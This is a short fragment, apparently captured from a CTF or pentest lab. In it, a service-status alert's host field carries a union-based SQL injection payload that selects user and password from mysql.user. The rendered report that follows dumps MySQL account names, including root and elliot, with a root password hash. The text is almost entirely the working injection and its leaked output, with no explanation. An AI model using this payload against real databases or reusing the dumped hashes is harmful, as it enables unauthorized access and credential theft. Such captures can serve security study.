 test" union all select user,password,3,4 FROM mysql.user # is down. Please check the
report below for more information.
ID, Host, Date Time, Status
root,*CDA244FF510B063DA17DFF84FF39BA0849F7920F,3,4
root,*CDA244FF510B063DA17DFF84FF39BA0849F7920F,3,4
root,*CDA244FF510B063DA17DFF84FF39BA0849F7920F,3,4
root,*CDA244FF510B063DA17DFF84FF39BA0849F7920F,3,4
,,3,4
,,3,4
elliot,,3,4